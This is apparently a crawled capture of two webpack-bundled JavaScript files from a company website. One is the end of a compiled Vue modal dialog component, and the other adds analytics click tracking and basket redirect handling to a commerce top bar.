      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.1bfff5c52477fbf90190.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.2ed743b2565962d73870.js
body_size: 448
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.2ed743b2565962d73870.js.map